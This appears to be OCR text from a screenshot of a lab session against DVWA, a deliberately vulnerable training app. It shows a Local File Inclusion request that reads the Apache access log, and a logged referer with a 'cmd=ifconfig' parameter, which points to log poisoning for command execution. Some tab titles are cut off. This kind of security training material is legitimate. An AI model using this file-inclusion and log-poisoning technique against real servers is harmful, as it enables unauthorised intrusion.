 zero gross col
LFI Cheat Shee
How To Hack A
Passing a URL
Book update -
TYPE CLOUD: Edi
Damn Vulnera
Damn Vulnera
192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log
Search
192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1590 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log&cmd=ifconfig" "Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 200 1412 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=include.php"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:02 +0530] "GET /dvwa/favicon.ico HTTP/1.1" 200 1706 "-" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:04 +0530] "GET /dvwa/ HTTP/1.1" 200 1975 "http://192.168.1.102/dvwa/vulnerabilities/fi/?page=include.php" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0)
Gecko/20100101 Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:04 +0530] "GET /dvwa/dvwa/css/main.css HTTP/1.1" 200 1412 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:12 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1590 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0" 192.168.1.102 - - [23/Dec/2018:18:04:12 +0530] "GET /dvwa/vulnerabilities/fi/?page=include.php HTTP/1.1" 200 1589 "http://192.168.1.102/dvwa/" "Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0"
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About